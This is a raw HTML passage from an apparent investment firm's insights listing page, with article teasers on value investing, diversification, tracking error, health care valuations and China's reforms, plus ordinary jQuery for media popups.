				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4230">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4226">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/11/f439ee633ace3540674561ad2cb22113/gei-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>As market concentration reaches historic highs, a rise in tracking error often signals that a strategy is holding firm on quality and yield, rather than simply following the crowd. Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores why this divergence is essential for compounding returns and protecting capital when markets turn. Read the full article to understand why increasing tracking error may be the most important signal in your portfolio today.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4217">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Tech making you queasy? Healthcare could be the cure</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Tech making you queasy? Healthcare could be the cure</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?v=1741707978&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Health care earnings forecasts are almost on a par with tech, yet the sector trades at a compelling discount. New research from Redwheel’s Life Changing Treatments team reveals that health care offers tech-like earnings growth potential yet trades at a historic 50% valuation discount as a more favourable political backdrop and robust innovation continues to drive the sector forward.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4213">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Ending the race to the bottom: China’s anti-involution reforms explained</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
